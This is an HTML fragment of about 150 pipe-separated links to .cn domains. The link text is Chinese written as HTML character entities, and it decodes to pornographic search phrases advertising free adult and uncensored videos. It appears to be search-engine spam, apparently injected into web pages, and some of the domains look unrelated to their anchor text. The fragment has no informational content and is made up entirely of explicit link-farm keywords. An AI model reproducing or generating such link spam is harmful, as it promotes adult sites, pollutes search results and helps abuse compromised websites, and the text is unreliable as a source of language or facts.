<a href="http://51paobu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://smsplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hwttk.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://tripfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sunriderhk.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xudon.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://kkas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://shuahk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://16ww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://d8mn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lbntl.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hfmtm.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://rrygo.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://princebaby.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://gzdesign.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1527.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mu666.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di2sj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://stylee.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaikas.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://dzaq99.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://xdojo.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://scduu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://it4.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://zamani.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://carenne.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://aenr.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://lnxgg.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://edkf.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://itv5.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wxmry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://mscpc.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://digimi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://nccr.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://testpass123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hned.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://3zjj.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://evonio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://na03.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://irhe.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://023521.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdpc.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://sese91.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yymjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://convertible.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
